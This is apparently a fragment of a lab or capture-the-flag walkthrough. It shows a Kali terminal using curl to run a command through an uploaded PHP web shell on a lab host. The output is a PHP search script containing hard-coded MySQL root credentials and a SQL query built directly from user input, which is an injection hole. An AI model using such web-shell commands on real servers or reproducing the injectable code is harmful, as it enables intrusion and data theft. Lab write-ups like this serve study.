 ┌──(kali㉿kali)-[~]
└─$ curl http://192.168.86.130/uploads/shell.php?shell=cat%20/var/www/html/kzMb5nVYJw/420search.php
1       ramses
2       isis    employee
1       2       <?php
$word = $_GET["usrtosearch"];

$dbhost = 'localhost:3036';
$dbuser = 'root';
$dbpass = 'sunnyvale';
$conn = mysql_connect($dbhost, $dbuser, $dbpass);
if(! $conn )
{
  die('Could not connect: ' . mysql_error());
}
$sql = 'SELECT id, user, position FROM users WHERE user LIKE "%'.$word.'%" ';

mysql_select_db('seth');
$retval = mysql_query( $sql, $conn );
if(! $retval )
{
  die('Could not get data: ' . mysql_error());
}
while($row = mysql_fetch_array($retval, MYSQL_ASSOC))
{
    echo "EMP ID :{$row['id']}  <br> ".
         "EMP NAME : {$row['user']} <br> ".
         "EMP POSITION : {$row['position']} <br> ".
         "--------------------------------<br>";
}
echo "Fetched data successfully\n";
mysql_close($conn);

?>